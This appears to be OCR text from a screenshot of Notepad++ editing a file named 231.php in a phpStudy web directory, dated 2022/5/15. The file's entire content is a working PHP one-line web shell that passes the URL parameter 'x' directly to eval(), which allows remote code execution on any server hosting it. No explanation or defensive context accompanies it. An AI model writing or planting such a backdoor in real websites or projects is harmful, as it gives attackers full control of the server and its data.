 C:\phpStudy\PHPTutorial\WWW\231.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
AdminLogin.php index.php config.inc.php 1.php web.config 231.php
1 <?php
2 $x = $_GET['x'];
3 eval($x);
4
5 ?>
PHP Hypertext Preprocessor file length : 40 lines : 5 Ln : 3 Col : 10 Pos : 35 Windows (CR LF) UTF-8 INS
英 12:46 2
2022/5/15